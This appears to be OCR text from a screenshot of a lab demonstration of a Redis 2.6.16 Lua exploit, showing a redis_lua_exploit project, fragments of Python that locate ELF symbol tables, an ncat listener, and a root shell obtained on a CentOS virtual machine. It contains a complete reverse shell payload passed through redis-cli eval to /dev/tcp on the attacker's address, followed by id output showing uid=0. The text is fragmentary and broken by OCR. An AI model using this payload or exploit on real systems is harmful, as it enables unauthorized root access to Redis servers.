 1: Project
Project
redis_lua.py
lua_scripts.py
redis_lua_exploit E:\Hack\
lua_scripts.py
README.md
redis-cli.exe
redis_lua.py
tmp = self.__conn.register_script(sc)
144 tmp()
145 return 0
146 def main():
147 lua = luaexp(host = '192.168.91.137', port = 6379
a.Find_DYNAMIC(0x400000)
ress of _DYNAMIC!'
_DYNAMIC: 0x%x size: 0x%x
= lua.Find_tables(DYNAMI
== 0 or symtab == 0:
ress of STRTAB,SYMTAB or
C:\WINDOWS\system32\cmd.exe - ncat -lvp 2333
C:\>ncat -lvp 2333
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 192.168.91.137.
Ncat: Connection from 192.168.91.137:51130.
←]0;blue@192:/home/blue/Desktop/redis-2.6.16/src←[?1034h[root@192 src]#
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r
←]0;blue@192:/home/blue/Desktop/redis-2.6.16/src[root@192 src]#
li.exe -h 192.168.91.137
redis 192.168.91.137:6379> eval "tonumber('id', 8)" 0
(nil)
redis 192.168.91.137:6379> eval "tonumber('/bin/bash -i >& /dev/tcp/192.168.91.1/2333 0>&1', 8)" 0
Kali-Linux-2019.3-vmware-amd64
CentOS 64 位
Applications Places System
blue@192:/home/blue/Desktop/redis-2.6.16/src
File Edit View Search Terminal Help
Running in stand alone mode
Port: 6379
PID: 4668
http://redis.io
[4668] 08 Apr 13:43:50.078 # Server started, Redis version 2.6.16
[4668] 08 Apr 13:43:50.079 # WARNING overcommit_memory is set to 0! Background s
ave may fail under low memory condition. To fix this issue add 'vm.overcommit_me
mory = 1' to /etc/sysctl.conf and then reboot or run the command 'sysctl vm.over
commit_memory=1' for this to take effect.
[4668] 08 Apr 13:43:50.079 * The server is now ready to accept connections on po
rt 6379
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfi
ned_t:s0-s0:c0.c1023
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。